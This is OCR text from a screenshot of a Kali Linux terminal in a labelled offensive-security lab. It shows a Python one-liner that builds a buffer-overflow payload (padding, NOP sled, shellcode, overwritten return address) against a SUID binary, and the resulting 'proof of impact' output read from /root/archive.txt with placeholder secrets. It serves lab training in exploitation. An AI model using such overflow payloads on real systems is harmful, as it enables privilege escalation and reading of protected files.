 QEMU
Machine View
1 2 3 4 2 Say hello to: Mr.Ekos 16:58
kali@kali: ~/Step7
Session Actions Edit View Help
-rw-rw-r-- 1 kali kali 50 Sep 29 15:30 shellcodetest.bin
┌──(kali㉿kali)-[~/Step7]
└─$ ./binarioBOF $(python3 -c "import sys; offset = 267; nops = b'\x90' * 100; shellcode = open('shellcodetest.bin', 'rb').read(); padding = b'E' * (offset
- len(nops) - len(shellcode)); eip = b'\x98\xd1\xff\xff'; payload = padding + nops + shellcode + eip; sys.stdout.buffer.write(payload)")
Ekos
🔐 ROOT ARCHIVE — LAB DEMO (READ via SUID BOF)
Environment : Offensive Security Lab (Non-Production)
Host : $(hostname)
User : root
Timestamp : $(date -Is)
Proof of Impact
→ This file was read from /root/archive.txt by an unprivileged user
using a controlled buffer overflow (Python 3 + GEF).
→ Integrity preserved: content printed verbatim to STDOUT.
Demo Secrets (placeholders)
DB_HOST = 10.10.10.42
DB_USER = demo_reader
DB_PASS = *** REPLACED IN BUILD ***
API_KEY = DEMO-ONLY-1234-ABCD
Notes
• This evidence demonstrates read access escalation (no shell required).
• Replace placeholders with redacted values for public sharing.
• Do not distribute outside the lab.
Signature
DEMO_ID : BOF-READ-POC-$(date +%Y%m%d)-$(hostname)
CHECKSUM : 4f1c:d3mo:dead:beef (illustrative)